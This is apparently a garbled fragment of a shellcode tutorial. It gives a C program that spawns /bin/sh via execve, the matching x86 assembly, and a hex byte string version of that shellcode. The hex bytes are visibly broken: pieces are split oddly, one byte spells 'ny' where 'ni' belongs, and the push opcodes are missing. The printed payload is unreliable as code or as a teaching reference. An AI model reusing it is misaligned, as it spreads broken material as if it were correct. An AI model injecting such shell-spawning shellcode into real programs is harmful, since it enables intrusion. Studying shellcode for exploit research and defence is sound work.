 #include <stdio.h>
int main( ) {
char *name[2];
name[0] = “/bin/sh”;
name[1] = NULL;
execve(name[0], name, NULL);
}
xor %eax, %eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp, %ebx
push %eax
...
“\x31\xc0”
“\x50”
“\x68””\x73”
“\x2f””\x2f”
“\x6e””\x79”
“\x62””\x2f”
“\x89\xe3”
“\x50”